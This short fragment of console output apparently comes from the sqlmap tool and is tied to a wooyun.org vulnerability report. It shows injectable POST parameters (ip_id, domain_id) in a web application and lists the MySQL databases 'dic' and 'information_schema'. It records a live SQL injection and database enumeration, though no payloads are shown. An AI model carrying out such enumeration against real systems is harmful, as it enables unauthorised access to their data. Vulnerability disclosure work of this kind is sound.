 there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: ip_id, type: Unescaped numeric (default)
[1] place: POST, parameter: domain_id, type: Unescaped numeric
[q] Quit
> 1
[16:14:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5
[16:14:41] [INFO] fetching database names
[16:14:41] [INFO] the SQL query used returns 2 entries
[16:14:41] [INFO] resumed: information_schema
[16:14:41] [INFO] resumed: dic
available databases [2]:
[*] dic
[*] information_schema
www.wooyun.org